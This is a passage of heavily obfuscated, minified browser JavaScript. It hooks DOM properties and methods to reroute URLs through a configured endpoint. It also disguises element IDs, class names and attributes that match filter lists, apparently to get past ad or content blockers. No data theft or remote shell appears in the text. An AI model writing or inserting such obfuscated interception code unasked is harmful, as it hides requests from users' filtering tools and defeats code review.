Qr=D9['A'][PO(0x778)](QZ)[PO(0x8e0)][PO(0x778)][PO(0x2a6)](this,...Ql);if((0x0,D0['EW'])(Qr)){const Qc=(0x0,D0['sH'])(Qr)[PO(0x75f)];Qr=Q1(Qc)?Qr:Qc;}return Qr;},'set':function(QV){const Pk=P0;for(var Ql=arguments[Pk(0x2b0)],QT=new Array(Ql>0x1?Ql-0x1:0x0),Qr=0x1;Qr<Ql;Qr++)QT[Qr-0x1]=arguments[Qr];return QV?QV[Pk(0xc3c)](Pk(0x904))?(QV=xA(QV,QF,QZ),D9['A'][Pk(0x778)](QZ)[Pk(0x8e0)][Pk(0xefe)][Pk(0x2a6)](this,QV,...QT)):(0x0,D0['EW'])(QV)&&Q1((0x0,D0['sH'])(QV)[Pk(0x75f)])?D9['A'][Pk(0x778)](QZ)[Pk(0x8e0)][Pk(0xefe)][Pk(0x2a6)](this,QV,...QT):D9['A'][Pk(0x778)](QZ)[Pk(0x8e0)][Pk(0xefe)][Pk(0x2a6)](this,(0x0,D0['Wq'])({'protectUrlContext':QF,'url':QV,'kind':D0['MN'][Pk(0x175)],'baseUrl':D9['A'][Pk(0x778)](QZ)[Pk(0x6cf)][Pk(0x778)][Pk(0xcd7)](QZ[Pk(0x7c2)]),'endpoint':D1['A'][Pk(0xe26)]}),...QT):D9['A'][Pk(0x778)](QZ)[Pk(0x8e0)][Pk(0xefe)][Pk(0x2a6)](this,QV,...QT);}},function(QV){return null==QV||''===QV||(0x0,D8['pI'])(QS,QV);}),xK(QZ,P0(0xa03),P0(0x66e),{'get':function(){const Po=P0;if(Po(0x7ec)===this[Po(0x21d)])return Po(0xd62);if(this[Po(0x21d)][Po(0xc80)]&&Po(0x9f8)==typeof this[Po(0x21d)][Po(0xc80)]&&this[Po(0x21d)][Po(0xc80)][Po(0xc3c)](Po(0x2bd)))return window[Po(0xb5c)][Po(0x66e)][Po(0x43e)](Po(0x436))?Po(0x662):window[Po(0xb5c)][Po(0x66e)][Po(0x43e)](Po(0xdc5))?Po(0x2a3):window[Po(0xb5c)][Po(0x66e)][Po(0x43e)](Po(0x40d))?Po(0xaac):window[Po(0xb5c)][Po(0x66e)][Po(0x43e)](Po(0xe78))?Po(0xbd0):window[Po(0xb5c)][Po(0x66e)][Po(0x43e)](Po(0x1a4))?Po(0x2d9):window[Po(0xb5c)][Po(0x66e)][Po(0x43e)](Po(0x8b3))?Po(0x28a):window[Po(0xb5c)][Po(0x66e)][Po(0x43e)](Po(0x807))?Po(0xc2a):window[Po(0xb5c)][Po(0x66e)][Po(0x43e)](Po(0x23d))?Po(0xb6c):window[Po(0xb5c)][Po(0x66e)][Po(0x43e)](Po(0x4b5))?Po(0x230):window[Po(0xb5c)][Po(0x66e)][Po(0x43e)](Po(0x18b))?Po(0x1e0):window[Po(0xb5c)][Po(0x66e)][Po(0x43e)](Po(0xee7))?Po(0xd29):window[Po(0xb5c)][Po(0x66e)][Po(0x43e)](Po(0xd0))?Po(0x979):window[Po(0xb5c)][Po(0x66e)][Po(0x43e)](Po(0x333))?Po(0x6bb):window[Po(0xb5c)][Po(0x66e)][Po(0x43e)](Po(0x181))?Po(0x88e):window[Po(0xb5c)][Po(0x66e)][Po(0x43e)](Po(0x38f))?Po(0xc98):window[Po(0xb5c)][Po(0x66e)][Po(0x43e)](Po(0xab2))?Po(0x757):window[Po(0xb5c)][Po(0x66e)][Po(0x43e)](Po(0xeb1))?Po(0x599):Po(0xd50);if(Po(0x9f8)==typeof this[Po(0x21d)]&&this[Po(0x21d)][Po(0xc3c)](Po(0x31d)))return Po(0xe0f);if(this[Po(0x21d)]&&Po(0x9f8)==typeof this[Po(0x21d)]&&this[Po(0x21d)][Po(0xc3c)](Po(0x789)))return Po(0x880);for(var QV=arguments[Po(0x2b0)],Ql=new Array(QV),QT=0x0;QT<QV;QT++)Ql[QT]=arguments[QT];return D9['A'][Po(0x778)](QZ)[Po(0x67e)][Po(0x778)][Po(0xcd7)](this,Ql);}}),xK(QZ,P0(0x6f4),P0(0x6d0),{'get':function(){const PA=P0;for(var QV=arguments[PA(0x2b0)],Ql=new Array(QV),QT=0x0;QT<QV;QT++)Ql[QT]=arguments[QT];let Qr=D9['A'][PA(0x778)](QZ)[PA(0xaa2)][PA(0x778)][PA(0x2a6)](this,...Ql);if((0x0,D0['EW'])(Qr)){const Qc=(0x0,D0['sH'])(Qr)[PA(0x75f)];Qr=Q1(Qc)?Qr:Qc;}return Qr;},'set':function(QV){const PB=P0;for(var Ql=arguments[PB(0x2b0)],QT=new Array(Ql>0x1?Ql-0x1:0x0),Qr=0x1;Qr<Ql;Qr++)QT[Qr-0x1]=arguments[Qr];return(0x0,D0['EW'])(QV[PB(0xde3)]())&&Q1((0x0,D0['sH'])(QV[PB(0xde3)]())[PB(0x75f)])||(0x0,D0['EW'])(QV[PB(0xde3)]())||(QV=(0x0,D0['Wq'])({'protectUrlContext':QF,'url':QV[PB(0xde3)](),'kind':D0['MN'][PB(0xaf0)],'baseUrl':D9['A'][PB(0x778)](QZ)[PB(0x6cf)][PB(0x778)][PB(0xcd7)](QZ[PB(0x7c2)]),'endpoint':D1['A'][PB(0xe26)]})),D9['A'][PB(0x778)](QZ)[PB(0xaa2)][PB(0xefe)][PB(0x2a6)](this,QV,...QT);}},function(QV){const Pq=P0;return null==QV||''===QV||(0x0,D8['pI'])(QS,QV[Pq(0xde3)]());}),xK(QZ,P0(0xd2d),P0(0x6d0),{'get':function(){const PP=P0;for(var QV=arguments[PP(0x2b0)],Ql=new Array(QV),QT=0x0;QT<QV;QT++)Ql[QT]=arguments[QT];let Qr=D9['A'][PP(0x778)](QZ)[PP(0x700)][PP(0x778)][PP(0xcd7)](this,Ql);if((0x0,D0['EW'])(Qr)){const Qc=(0x0,D0['sH'])(Qr)[PP(0x75f)];Qr=Q1(Qc)?Qr:Qc;}return Qr;},'set':function(QV){const PX=P0;for(var Ql=arguments[PX(0x2b0)],QT=new Array(Ql>0x1?Ql-0x1:0x0),Qr=0x1;Qr<Ql;Qr++)QT[Qr-0x1]=arguments[Qr];return(0x0,D0['EW'])(QV)&&Q1((0x0,D0['sH'])(QV)[PX(0x75f)])?D9['A'][PX(0x778)](QZ)[PX(0x700)][PX(0xefe)][PX(0x2a6)](this,QV,...QT):((0x0,D0['EW'])(QV)||(QV=(0x0,D0['Wq'])({'protectUrlContext':QF,'url':QV,'kind':D0['MN'][PX(0xdce)],'baseUrl':D9['A'][PX(0x778)](QZ)[PX(0x6cf)][PX(0x778)][PX(0xcd7)](QZ[PX(0x7c2)]),'endpoint':D1['A'][PX(0xe26)]})),D9['A'][PX(0x778)](QZ)[PX(0x700)][PX(0xefe)][PX(0xcd7)](this,[QV,...QT]));}},function(QV){return null==QV||''===QV||(0x0,D8['pI'])(QS,QV);}),xK(QZ,P0(0x27a),P0(0x69d),{'get':function(){const Pv=P0;for(var QV=arguments[Pv(0x2b0)],Ql=new Array(QV),QT=0x0;QT<QV;QT++)Ql[QT]=arguments[QT];let Qr=D9['A'][Pv(0x778)](QZ)[Pv(0x72a)][Pv(0x778)][Pv(0x2a6)](this,...Ql);if((0x0,D0['EW'])(Qr)){const Qc=(0x0,D0['sH'])(Qr)[Pv(0x75f)];Qr=Q1(Qc)?Qr:Qc;}return Qr;},'set':function(QV){const PR=P0,Ql=D9['A'][PR(0x778)](QZ)[PR(0x71d)][PR(0x778)][PR(0x2a6)](this),QT=D9['A'][PR(0x778)](QZ)[PR(0xc2c)][PR(0x778)][PR(0x2a6)](this),Qr=PR(0xdc2)===Ql||PR(0xaa)===Ql&&PR(0xe97)===QT?D0['MN'][PR(0xd9)]:PR(0xaa)===Ql&&PR(0x2cf)===QT?D0['MN'][PR(0xdce)]:D0['MN'][PR(0xaf0)];QV=(0x0,D0['Wq'])({'protectUrlContext':QF,'url':QV,'kind':Qr,'baseUrl':D9['A'][PR(0x778)](QZ)[PR(0x6cf)][PR(0x778)][PR(0xcd7)](QZ[PR(0x7c2)]),'endpoint':D1['A'][PR(0xe26)]});for(var Qc=arguments[PR(0x2b0)],Qi=new Array(Qc>0x1?Qc-0x1:0x0),QJ=0x1;QJ<Qc;QJ++)Qi[QJ-0x1]=arguments[QJ];return D9['A'][PR(0x778)](QZ)[PR(0x72a)][PR(0xefe)][PR(0x2a6)](this,QV,...Qi);}},function(QV){return!QV||(0x0,D8['pI'])(QS,QV);}),xK(QZ,P0(0x7b),P0(0x2f3),{'get':function(){const Pf=P0;for(var QV=arguments[Pf(0x2b0)],Ql=new Array(QV),QT=0x0;QT<QV;QT++)Ql[QT]=arguments[QT];let Qr=D9['A'][Pf(0x778)](QZ)[Pf(0x3c0)][Pf(0x778)][Pf(0x2a6)](this,...Ql);return(0x0,D0['EW'])(Qr)&&(Qr=(0x0,D0['sH'])(Qr)[Pf(0x75f)]),Qr;},'set':function(QV){const Pw=P0;(0x0,D8['pI'])(QS,QV)&&(QV=(0x0,D0['Wq'])({'protectUrlContext':QF,'url':QV,'kind':D0['MN'][Pw(0xaf0)],'baseUrl':D9['A'][Pw(0x778)](QZ)[Pw(0x6cf)][Pw(0x778)][Pw(0xcd7)](QZ[Pw(0x7c2)]),'endpoint':D1['A'][Pw(0xe26)]}));for(var Ql=arguments[Pw(0x2b0)],QT=new Array(Ql>0x1?Ql-0x1:0x0),Qr=0x1;Qr<Ql;Qr++)QT[Qr-0x1]=arguments[Qr];return D9['A'][Pw(0x778)](QZ)[Pw(0x3c0)][Pw(0xefe)][Pw(0x2a6)](this,QV,...QT);}}),xK(QZ,P0(0x7a1),P0(0x6d0),{'get':function(){const Pb=P0;for(var QV=arguments[Pb(0x2b0)],Ql=new Array(QV),QT=0x0;QT<QV;QT++)Ql[QT]=arguments[QT];let Qr=D9['A'][Pb(0x778)](QZ)[Pb(0xcd0)][Pb(0x778)][Pb(0x2a6)](this,...Ql);if((0x0,D0['EW'])(Qr)){const Qc=(0x0,D0['sH'])(Qr)[Pb(0x75f)];Qr=Q1(Qc)?Qr:Qc;}return Qr;},'set':function(QV){const Pd=P0;(0x0,D8['pI'])(QS,QV)&&(QV=(0x0,D0['Wq'])({'protectUrlContext':QF,'url':QV,'kind':D0['MN'][Pd(0xaf0)],'baseUrl':D9['A'][Pd(0x778)](QZ)[Pd(0x6cf)][Pd(0x778)][Pd(0xcd7)](QZ[Pd(0x7c2)]),'endpoint':D1['A'][Pd(0xe26)]}));for(var Ql=arguments[Pd(0x2b0)],QT=new Array(Ql>0x1?Ql-0x1:0x0),Qr=0x1;Qr<Ql;Qr++)QT[Qr-0x1]=arguments[Qr];return D9['A'][Pd(0x778)](QZ)[Pd(0xcd0)][Pd(0xefe)][Pd(0x2a6)](this,QV,...QT);}}),xK(QZ,P0(0xe41),P0(0x298),{'get':function(){const PE=P0;for(var QV=arguments[PE(0x2b0)],Ql=new Array(QV),QT=0x0;QT<QV;QT++)Ql[QT]=arguments[QT];const Qr=D9['A'][PE(0x778)](QZ)[PE(0xc61)][PE(0x778)][PE(0x2a6)](this,...Ql);return PE(0xe97)===this[PE(0xd21)][PE(0x36a)]()?(0x0,xD['sR'])(Qr):Qr;},'set':function(QV){const Pu=P0;for(var Ql=arguments[Pu(0x2b0)],QT=new Array(Ql>0x1?Ql-0x1:0x0),Qr=0x1;Qr<Ql;Qr++)QT[Qr-0x1]=arguments[Qr];if(Pu(0xe97)===this[Pu(0xd21)][Pu(0x36a)]())return D9['A'][Pu(0x778)](QZ)[Pu(0xc61)][Pu(0xefe)][Pu(0x2a6)](this,(0x0,xD['dv'])({'protectUrlContext':QF,'stylesheet':QV,'idFilter':QJ=>(0x0,D8['Bo'])(QS,QJ),'urlFilter':QJ=>(0x0,D8['pI'])(QS,QJ),'attributeFilter':QJ=>(0x0,D8['yu'])(QS,QJ)}),...QT);if(Pu(0x2cf)===this[Pu(0xd21)][Pu(0x36a)]())return D9['A'][Pu(0x778)](QZ)[Pu(0xc61)][Pu(0xefe)][Pu(0x2a6)](this,QV,...QT);const Qc=QV[Pu(0xde3)]();if(this instanceof QZ[Pu(0xf1d)]&&Qc[Pu(0xaef)](Pu(0x77a)))return D9['A'][Pu(0x778)](QZ)[Pu(0xc61)][Pu(0xefe)][Pu(0x2a6)](this,QV,...QT);if((Pu(0xdcc)===QF[Pu(0x2b6)]||Pu(0x37e)===QF[Pu(0x2b6)])&&(this instanceof QZ[Pu(0xc46)]||this instanceof QZ[Pu(0x2b8)]||this instanceof QZ[Pu(0x8ac)]||this instanceof QZ[Pu(0x61b)]||this instanceof QZ[Pu(0x884)]||this instanceof QZ[Pu(0x99d)]||Qc[Pu(0xc3c)](Pu(0x6d4))))return D9['A'][Pu(0x778)](QZ)[Pu(0xc61)][Pu(0xefe)][Pu(0x2a6)](this,QV,...QT);const Qi=xk({'_window':QZ,'protectUrlContext':QF,'html':QV,'idFilter':QJ=>(0x0,D8['Bo'])(QS,QJ),'urlFilter':QJ=>(0x0,D8['pI'])(QS,QJ),'attributeFilter':QJ=>(0x0,D8['yu'])(QS,QJ)});return D9['A'][Pu(0x778)](QZ)[Pu(0xc61)][Pu(0xefe)][Pu(0x2a6)](this,Qi,...QT);}}),Q2(QZ,P0(0xe41),P0(0x5f2),function(QV,Ql,QT){const PF=P0;Ql=Ql[PF(0x36a)](),(0x0,D8['yu'])(QS,Ql)&&(Ql=PF(0x393)+(0x0,DM['md'])(Ql[PF(0x22c)](0x5)[PF(0x36a)]()));let Qr=String(QT);const Qc=this[PF(0xd21)][PF(0x36a)]();if(['id',PF(0x301)][PF(0xaef)](Ql))Qr=Qr[PF(0xcaf)]('\x20')[PF(0x4ef)](Qi=>(0x0,D8['Bo'])(QS,Qi)?(0x0,DM['md'])(Qi):Qi)[PF(0x939)]('\x20');else{if([PF(0x6d0),PF(0x69d)][PF(0xaef)](Ql)){if(!(0x0,D0['EW'])(Qr)||!Q1((0x0,D0['sH'])(Qr)[PF(0x75f)])){const Qi=PF(0x1da)===Qc?D0['MN'][PF(0x175)]:PF(0x2cf)===Qc?D0['MN'][PF(0xdce)]:D0['MN'][PF(0xaf0)];Qr=(0x0,D0['Wq'])({'protectUrlContext':QF,'url':Qr,'kind':Qi,'baseUrl':D9['A'][PF(0x778)](QZ)[PF(0x6cf)][PF(0x778)][PF(0xcd7)](QZ[PF(0x7c2)]),'endpoint':D1['A'][PF(0xe26)]});}}else{if(PF(0xac4)===Ql)Qr=PF(0x2ee)[PF(0xa10)](xH,PF(0x14e))[PF(0xa10)]((0x0,D0['Wq'])({'protectUrlContext':QF,'url':D1['A'][PF(0xe26)]+PF(0x383),'kind':D0['MN'][PF(0xdce)],'baseUrl':D9['A'][PF(0x778)](QZ)[PF(0x6cf)][PF(0x778)][PF(0xcd7)](QZ[PF(0x7c2)]),'endpoint':D1['A'][PF(0xe26)]}),PF(0x489))[PF(0xa10)]((0x0,xL['x'])()['id'],PF(0x90f))+xk({'_window':QZ,'protectUrlContext':QF,'html':Qr});else{if(PF(0x1c8)===Ql)Qr=xa({'protectUrlContext':QF,'srcset':Qr,'endpoint':D1['A'][PF(0xe26)],'urlFilter':QJ=>(0x0,D8['pI'])(QS,QJ)});else{if(PF(0xa77)===Ql||PF(0xad1)===Ql)Qr=PF(0x26d)+Qr;else{if(PF(0xde9)===Qc&&PF(0xbed)===Ql&&(0x0,D8['pI'])(QS,Qr)){const QJ=D9['A'][PF(0x778)](QZ)[PF(0x2c4)][PF(0x2a6)](this,PF(0x2d5));Qr=(0x0,D0['Wq'])({'protectUrlContext':QF,'url':Qr,'kind':PF(0xe71)===QJ?D0['MN'][PF(0xbf5)]:D0['MN'][PF(0x175)],'baseUrl':D9['A'][PF(0x778)](QZ)[PF(0x6cf)][PF(0x778)][PF(0xcd7)](QZ[PF(0x7c2)]),'endpoint':D1['A'][PF(0xe26)]});}else PF(0xde9)===Qc&&PF(0x2d5)===Ql&&(0x0,D8['Bo'])(QS,Qr)?[PF(0xe71),PF(0x146),PF(0x762),PF(0xf28)][PF(0xaef)](Qr)||(Qr=(0x0,DM['md'])(Qr)):PF(0x864)!==Qc||PF(0x6d0)!==Ql&&PF(0x2f3)!==Ql||!(0x0,D8['pI'])(QS,Qr)?(0x0,D8['v5'])(QS,Ql,Qr)&&(Qr=(0x0,DM['md'])(Qr)):Qr=(0x0,D0['Wq'])({'protectUrlContext':QF,'url':Qr,'kind':D0['MN'][PF(0xaf0)],'baseUrl':D9['A'][PF(0x778)](QZ)[PF(0x6cf)][PF(0x778)][PF(0xcd7)](QZ[PF(0x7c2)]),'endpoint':D1['A'][PF(0xe26)]});}}}}}return QV[PF(0x2a6)](this,Ql,Qr);},function(QV,Ql){const PZ=P0,QT=QV[PZ(0x36a)]();if(['id',PZ(0x301)][PZ(0xaef)](QT)&&(0x0,D8['Bo'])(QS,Ql))return!0x0;if([PZ(0x6d0),PZ(0x69d),PZ(0x1c8)][PZ(0xaef)](QT)&&(0x0,D8['pI'])(QS,Ql))return!0x0;if(PZ(0xac4)===QT&&this instanceof HTMLIFrameElement&&QY[PZ(0x2a6)](this))return!0x0;if([PZ(0xa77),PZ(0xad1)][PZ(0xaef)](QT)&&(0x0,D8['sU'])(QS,this))return!0x0;if((0x0,D8['yu'])(QS,QV))return!0x0;if((0x0,D8['v5'])(QS,QV,Ql))return!0x0;const Qr=this[PZ(0xd21)][PZ(0x36a)]();return!(PZ(0xde9)!==Qr||PZ(0xbed)!==QV||!(0x0,D8['pI'])(QS,Ql))||!(PZ(0xde9)!==Qr||PZ(0x2d5)!==QV||!(0x0,D8['Bo'])(QS,Ql))||!(PZ(0x864)!==Qr||PZ(0x6d0)!==QV&&PZ(0x2f3)!==QV||!(0x0,D8['pI'])(QS,Ql));}),xm(QZ,P0(0xe41),P0(0xcb1),function(QV){const PS=P0;(0x0,D8['yu'])(QS,QV)&&(QV=PS(0x393)+(0x0,DM['md'])(QV[PS(0x22c)](0x5)[PS(0x36a)]()));let Ql=D9['A'][PS(0x778)](QZ)[PS(0x2c4)][PS(0x2a6)](this,QV);if(!Ql)return Ql;if('id'===QV&&(0x0,DM['_'])(Ql))Ql=(0x0,DM['ks'])(Ql);else{if(PS(0x301)===QV)Ql=Ql[PS(0xcaf)]('\x20')[PS(0x4ef)](QT=>(0x0,DM['_'])(QT)?(0x0,DM['ks'])(QT):QT)[PS(0x939)]('\x20');else{if(PS(0x6d0)===QV&&(0x0,D0['EW'])(Ql)||PS(0x69d)===QV&&(0x0,D0['EW'])(Ql)){const QT=(0x0,D0['sH'])(Ql)[PS(0x75f)];Ql=Q1(QT)?Ql:QT;}else PS(0x1c8)===QV?Ql=xO(Ql):PS(0xa77)!==QV&&PS(0xad1)!==QV||PS(0x9f8)!=typeof Ql||!Ql[PS(0xc3c)](PS(0x26d))?(0x0,D8['v5'])(QS,QV,Ql)&&(Ql=(0x0,DM['_'])(Ql)?(0x0,DM['ks'])(Ql):Ql):Ql=Ql[PS(0x22c)](0x3);}}return Ql;},function(QV){const Pm=P0,Ql=D9['A'][Pm(0x778)](QZ)[Pm(0x2c4)][Pm(0x2a6)](this,QV),QT=(0x0,DM['_'])(Ql)?(0x0,DM['ks'])(Ql):Ql;return['id',Pm(0x301),Pm(0x6d0),Pm(0xac4),Pm(0x1c8),Pm(0x69d),Pm(0xa77),Pm(0xad1)][Pm(0xaef)](QV)||(0x0,D8['yu'])(QS,QV)||(0x0,D8['v5'])(QS,QV,QT);}),xm(QZ,P0(0xe41),P0(0xc47),function(QV){const PK=P0;return D9['A'][PK(0x778)](QZ)[PK(0x698)][PK(0x2a6)](this,(0x0,DM['md'])(QV));},QV=>(0x0,D8['Bo'])(QS,QV)),xm(QZ,P0(0xe41),P0(0x262),function(QV){const PY=P0;if((0x0,D8['yu'])(QS,QV)){const Ql=QV[PY(0x22c)](0x5)[PY(0x36a)]();QV=PY(0x393)+(0x0,DM['md'])(Ql);}return D9['A'][PY(0x778)](QZ)[PY(0xb41)][PY(0x2a6)](this,QV);},function(QV){return(0x0,D8['yu'])(QS,QV);}),xm(QZ,P0(0xe41),P0(0x5a6),function(QV){const PV=P0;if((0x0,D8['yu'])(QS,QV)){const Ql=QV[PV(0x22c)](0x5)[PV(0x36a)]();QV=PV(0x393)+(0x0,DM['md'])(Ql);}return D9['A'][PV(0x778)](QZ)[PV(0xd8)][PV(0x2a6)](this,QV);},function(QV){return(0x0,D8['yu'])(QS,QV);}),xY(QZ,P0(0xe41),P0(0x98a),{'get':function(QV,Ql){const Pl=P0;Pl(0x9f8)==typeof Ql&&(0x0,D8['yu'])(QS,Ql)&&(Ql=Pl(0x393)+(0x0,DM['md'])(Ql[Pl(0x22c)](0x5)[Pl(0x36a)]()));const QT=QV[Ql];if(!QT)return QT;if(Pl(0x2b0)===Ql)return QT;var Qr;if(Pl(0x869)==typeof QT)return Ql===(null===(Qr=QZ[Pl(0xa3c)])||void 0x0===Qr?void 0x0:Qr[Pl(0xa85)])?function(){const PT=Pl,Qc=QT[PT(0x2a6)](QV);return new QZ[(PT(0x90))](Qc,{'get':function(Qi,QJ){const Pr=PT,Qh=Qi[QJ];return Qh?Pr(0xaa3)===QJ?function(){const Pc=Pr,Qs=Qh[Pc(0x2a6)](Qi);return Qs?new Proxy(Qs,{'get':function(Qg,QN){const Pi=Pc,M0=Qg[QN];return M0?Pi(0x98f)===QN?new Proxy(M0,{'get':function(M1,M2){const Pe=Pi,M3=M1[M2];if(!M3)return M3;if(Pe(0x98f)===M2){const M4=M1[Pe(0xc80)];if('id'===M4&&Pe(0x9f8)==typeof M3&&(0x0,DM['_'])(M3))return(0x0,DM['ks'])(M3);if(Pe(0x301)===M4&&Pe(0x9f8)==typeof M3)return M3[Pe(0xcaf)]('\x20')[Pe(0x4ef)](M5=>(0x0,DM['_'])(M5)?(0x0,DM['ks'])(M5):M5)[Pe(0x939)]('\x20');if((0x0,D8['v5'])(QS,M4,M3))return(0x0,DM['_'])(M3)?(0x0,DM['ks'])(M3):M3;}if(Pe(0xc80)===M2&&M3[Pe(0xc3c)](Pe(0x393))){const M5=M3[Pe(0x22c)](0x5);return(0x0,DM['_'])(M5)?Pe(0x393)+(0x0,DM['ks'])(M5):M3;}return M3;}}):Pi(0x869)==typeof M0?M0[Pi(0xcb0)](Qg):M0:M0;}}):Qs;}:Pr(0x869)==typeof QT?QT[Pr(0xcb0)](Qi):QT:Qh;}});}:QT[Pl(0xcb0)](QV);if(Pl(0x9f8)==typeof Ql){const Qc=parseInt(Ql);if(!isNaN(Qc))return(0x0,DM['_'])(QT)?(0x0,DM['ks'])(QT):QT;}return new QZ[(Pl(0x90))](QT,{'get':function(Qi,QJ){const PJ=Pl,Qh=Qi[QJ];if(!Qh)return Qh;if(PJ(0x869)==typeof Qh)return Qh[PJ(0xcb0)](Qi);if(PJ(0x98f)===QJ){const Qs=Qi[PJ(0xc80)];if('id'===Qs&&PJ(0x9f8)==typeof Qh&&(0x0,DM['_'])(Qh))return(0x0,DM['ks'])(Qh);if(PJ(0x301)===Qs&&PJ(0x9f8)==typeof Qh)return Qh[PJ(0xcaf)]('\x20')[PJ(0x4ef)](Qg=>(0x0,DM['_'])(Qg)?(0x0,DM['ks'])(Qg):Qg)[PJ(0x939)]('\x20');if((0x0,D8['v5'])(QS,Qs,Qh))return(0x0,DM['_'])(Qh)?(0x0,DM['ks'])(Qh):Qh;}if(PJ(0xc80)===QJ&&Qh[PJ(0xc3c)](PJ(0x393))){const Qg=Qh[PJ(0x22c)](0x5);return PJ(0x393)+((0x0,DM['_'])(Qg)?(0x0,DM['ks'])(Qg):Qg);}return Qh;}});}},null),xm(QZ,P0(0xe41),P0(0xcfd),function(QV){const Ph=P0;return!!QV&&(QV[Ph(0x2b0)]>0x2710?D9['A'][Ph(0x778)](QZ)[Ph(0x74a)][Ph(0x2a6)](this,QV):D9['A'][Ph(0x778)](QZ)[Ph(0x74a)][Ph(0x2a6)](this,(0x0,xD['Qw'])({'protectUrlContext':QF,'selector':QV,'idFilter':Ql=>(0x0,D8['Bo'])(QS,Ql),'attributeFilter':Ql=>(0x0,D8['yu'])(QS,Ql)})));}),xY(QZ,P0(0xbb0),P0(0x530),{'get':function(QV,Ql){const Ps=P0;if(Ps(0x9f8)!=typeof Ql)return QV[Ql];const QT=Dx(Ql),Qr=QV[(0x0,D8['yu'])(QS,Ps(0x393)+QT)?(0x0,DM['md'])(QT):Ql];return Ps(0x869)==typeof Qr?Qr[Ps(0xcb0)](QV):Qr;},'set':function(QV,Ql,QT){const Pg=P0;if(Pg(0x9f8)!=typeof Ql)return QV[Ql]=QT,!0x0;const Qr=Dx(Ql);return QV[(0x0,D8['yu'])(QS,Pg(0x393)+Qr)?(0x0,DM['md'])(Qr):Ql]=QT,!0x0;},'ownKeys':function(QV){const PN=P0,Ql=QZ[PN(0x2f4)][PN(0x538)](QV)[PN(0x4ef)](QT=>PN(0x9f8)==typeof QT&&(0x0,DM['_'])(QT)?DD((0x0,DM['ks'])(QT)):QT);return Ql;},'getOwnPropertyDescriptor':function(QV,Ql){const X0=P0;if(X0(0x9f8)==typeof Ql){const QT=Dx(Ql);Ql=(0x0,D8['yu'])(QS,X0(0x393)+QT)?(0x0,DM['md'])(QT):Ql;}return QZ[X0(0x2f4)][X0(0x793)](QV,Ql);}},null),xK(QZ,P0(0xe30),P0(0xc80),{'get':function(){const X1=P0;for(var QV=arguments[X1(0x2b0)],Ql=new Array(QV),QT=0x0;QT<QV;QT++)Ql[QT]=arguments[QT];let Qr=D9['A'][X1(0x778)](QZ)[X1(0xa9f)][X1(0x778)][X1(0x2a6)](this,...Ql);return(0x0,DM['_'])(Qr)&&(Qr=(0x0,DM['ks'])(Qr)),Qr;},'set':function(QV){const X2=P0;for(var Ql=arguments[X2(0x2b0)],QT=new Array(Ql>0x1?Ql-0x1:0x0),Qr=0x1;Qr<Ql;Qr++)QT[Qr-0x1]=arguments[Qr];return D9['A'][X2(0x778)](QZ)[X2(0xa9f)][X2(0xefe)][X2(0x2a6)](this,(0x0,DM['md'])(QV),...QT);}},function(QV){const X3=P0;return void 0x0===QV||QV[X3(0xc3c)](X3(0x9ba));}),xm(QZ,P0(0xe41),P0(0x337),function(QV){const X4=P0;QV=(0x0,xR['w4'])(QV);const Ql=(0x0,xD['Qw'])({'protectUrlContext':QF,'selector':QV,'idFilter':Qr=>(0x0,D8['Bo'])(QS,Qr),'attributeFilter':Qr=>(0x0,D8['yu'])(QS,Qr)}),QT=D9['A'][X4(0x778)](QZ)[X4(0x5b2)][X4(0x2a6)](this,Ql);return QV[X4(0xaef)](X4(0xc5f))&&QV!==Ql&&null===QT?D9['A'][X4(0x778)](QZ)[X4(0x5b2)][X4(0x2a6)](this,QV):QT;},QV=>QV),xm(QZ,P0(0xe41),P0(0xf1f),function(QV){const X5=P0;QV=(0x0,xR['w4'])(QV);const Ql=(0x0,xD['Qw'])({'protectUrlContext':QF,'selector':QV,'idFilter':Qr=>(0x0,D8['Bo'])(QS,Qr),'attributeFilter':Qr=>(0x0,D8['yu'])(QS,Qr)}),QT=D9['A'][X5(0x778)](QZ)[X5(0x2eb)][X5(0x2a6)](this,Ql);return QV[X5(0xaef)](X5(0xc5f))&&QV!==Ql&&0x0===QT[X5(0x2b0)]?D9['A'][X5(0x778)](QZ)[X5(0x2eb)][X5(0x2a6)](this,QV):QT;},QV=>QV),xm(QZ,P0(0xd15),P0(0x337),function(QV){const X6=P0;QV=(0x0,xR['w4'])(QV);const Ql=(0x0,xD['Qw'])({'protectUrlContext':QF,'selector':QV,'idFilter':Qr=>(0x0,D8['Bo'])(QS,Qr),'attributeFilter':Qr=>(0x0,D8['yu'])(QS,Qr)}),QT=D9['A'][X6(0x778)](QZ)[X6(0x49b)][X6(0x2a6)](this,Ql);return QV[X6(0xaef)](X6(0xc5f))&&QV!==Ql&&null===QT?D9['A'][X6(0x778)](QZ)[X6(0x49b)][X6(0x2a6)](this,QV):QT;},QV=>QV),xm(QZ,P0(0xd15),P0(0xf1f),function(QV){const X7=P0;QV=(0x0,xR['w4'])(QV);const Ql=(0x0,xD['Qw'])({'protectUrlContext':QF,'selector':QV,'idFilter':Qr=>(0x0,D8['Bo'])(QS,Qr),'attributeFilter':Qr=>(0x0,D8['yu'])(QS,Qr)}),QT=D9['A'][X7(0x778)](QZ)[X7(0xab)][X7(0x2a6)](this,Ql);return QV[X7(0xaef)](X7(0xc5f))&&QV!==Ql&&0x0===QT[X7(0x2b0)]?D9['A'][X7(0x778)](QZ)[X7(0xab)][X7(0x2a6)](this,QV):QT;},QV=>QV),xK(QZ,P0(0xe41),'id',{'get':function(){const X8=P0;for(var QV=arguments[X8(0x2b0)],Ql=new Array(QV),QT=0x0;QT<QV;QT++)Ql[QT]=arguments[QT];const Qr=D9['A'][X8(0x778)](QZ)[X8(0x9f7)][X8(0x778)][X8(0x2a6)](this,...Ql);return(0x0,DM['_'])(Qr)?(0x0,DM['ks'])(Qr):Qr;},'set':function(QV){const X9=P0;X9(0x9f8)!=typeof QV&&(QV=QZ[X9(0x588)](QV));for(var Ql=arguments[X9(0x2b0)],QT=new Array(Ql>0x1?Ql-0x1:0x0),Qr=0x1;Qr<Ql;Qr++)QT[Qr-0x1]=arguments[Qr];return D9['A'][X9(0x778)](QZ)[X9(0x9f7)][X9(0xefe)][X9(0x2a6)](this,(0x0,D8['Bo'])(QS,QV)?(0x0,DM['md'])(QV):QV,...QT);}}),xm(QZ,P0(0xe41),P0(0x185),function(QV,Ql){const XD=P0;return 